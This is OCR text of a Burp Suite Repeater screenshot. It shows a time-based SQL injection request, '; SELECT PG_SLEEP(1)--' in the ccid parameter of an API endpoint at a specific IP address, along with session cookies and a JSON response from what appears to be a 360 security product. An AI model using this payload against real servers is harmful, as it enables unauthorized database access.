 Burp Suite Professional v2020.12.1 - Temporary Project - ssdf
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Send Cancel < > Target: http://124.127.92.139:8080
Request
Pretty Raw \n Actions
1 GET /api/dp/rptsvcsyncpoint?ccid=';SELECT PG_SLEEP(1)--
HTTP/1.1
2 Host:
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: SKYLAR6245a4607a3abfe4722059886f=
khik5pskmb8olt1r0ib5or1gl7; YII_CSRF_TOKEN=
cf3cbbdcc981ea4c78b315bb66c636f2ba0a62fes%3A40%3A%2235d6e2d69
dfe5e53a5b960fc87e950e02253a5d9%22%3B
10 Connection: close
11
12
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 09 Apr 2021 16:58:02 GMT
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 X-Cost: 7753.44
6 Server: 360 web server
7 Content-Length: 227
8
9 {
"result":0,
"reason":"success",
"data":{
"antiadwa":0,
"clientupgrade":0,
"examscore":0,
"gateway":0,
"leak":0,
"sd":0,
"xpshield":0
},
"file_count":{
"antiadwa":0,
"clientupgrade":0,
"examscore":0,
"gateway":0,
"leak":0,
"sd":0,
"xpshield":0
}
}
Search... 0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (2)
Request Headers (9)
Response Headers (6)
深夜笔记本
Done
411 bytes | 7,955 millis